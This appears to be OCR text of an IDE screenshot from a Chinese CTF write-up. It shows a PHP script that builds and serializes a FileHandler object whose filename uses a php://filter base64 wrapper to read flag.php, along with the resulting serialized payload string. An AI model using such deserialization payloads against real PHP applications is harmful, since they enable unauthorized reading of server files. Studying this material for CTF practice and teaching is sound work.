 项目
1.php
scratch.php
untitled E:\computer\PHP\untitled
.idea
1.php
composer.json
untitled.iml
外部库
临时文件和控制台
1 <?php
1 个用法
2 class FileHandler{
无用法
3 public $op = 2;
无用法
4 public $filename = 'php://filter/read=convert.base64-encode/resource=flag.php';
无用法
5 public $content = '';
6 }
7 $a = new FileHandler();
8 echo (serialize($a));
运行: scratch.php
E:\computer\phpstudy\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe C:\Users\xiaoxin\AppData\Roaming\JetBrains\IntelliJIdea2022.3\scratches\scratch.php
Xdebug: [Step Debug] Time-out connecting to debugging client, waited: 200 ms. Tried: 127.0.0.1:9002 (fallback through xdebug.client_host/xdebug.client_port) :-(
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:7:"content";s:0:"";}
进程已结束,退出代码0
安全女巫
先知社区